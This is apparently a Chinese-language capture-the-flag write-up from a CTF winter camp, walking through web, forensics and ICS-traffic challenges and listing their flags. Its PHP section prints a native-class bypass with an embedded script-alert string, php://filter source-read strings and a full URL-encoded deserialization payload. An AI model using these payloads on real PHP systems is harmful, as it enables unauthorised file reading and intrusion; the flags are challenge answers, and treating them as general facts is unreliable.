第2届山石CTF冬令营结营赛wp
本文最后更新于 2024年1月6日 下午

Primitive php
1 | |
原生类绕过:参考:https://blog.csdn.net/qq_63928796/article/details/127786521?class2=Exception&b=<script>alert('1')</script>&class1=Exception&a=<script>alert('1')</script>&class3=SplFileObject&c=php://filter/convert.base64-encode/resource=hint.php
filter流伪协议读到源码
1 | |
反序列化构造payload
参考:
https://blog.csdn.net/cosmoslin/article/details/123829951
构造伪协议读取flagphp://filter/convert.base64-encode/resource=flag.php
1 | |

unserialize($_POST['cmd']);post传参cmd
payload:cmd=O%3A3%3A%22red%22%3A1%3A%7Bs%3A2%3A%22r1%22%3BO%3A5%3A%22white%22%3A1%3A%7Bs%3A1%3A%22w%22%3BO%3A5%3A%22color%22%3A1%3A%7Bs%3A2%3A%22c1%22%3BO%3A4%3A%22blue%22%3A2%3A%7Bs%3A2%3A%22b1%22%3BO%3A3%3A%22red%22%3A1%3A%7Bs%3A2%3A%22r1%22%3BO%3A5%3A%22color%22%3A1%3A%7Bs%3A2%3A%22c1%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7Ds%3A2%3A%22b2%22%3BN%3B%7D%7D%7D%7D

:::tips
HSNCTF{537C532E-408B-FDCD-3E49-58E6FB578579}
:::
extract
用工具cloakify
kali:

打开保存的文件
改后缀zip
zip套娃,文件名递减1
1 | |
得到
:::tips
hsnctf{66eec912-e9ce-4e1d-ac54-ecea075dcb96}
:::
签到题

:::tips
hsnctf{welcome_to_hsnctf}
:::
外星电波~

得到一个加密的压缩包
NTFS数据流加密
得到音频,导出,sstv读
解压缩包得到flag
:::tips
hsnctf{70995fb0-eb60-0787-f305-77066aeb6730}
:::
daobudao


:::tips
hsnctf{g00d_luck_have_fun}
:::
S7_analysis
随便翻翻,看见一个stop
:::tips
hsnctf{399}
:::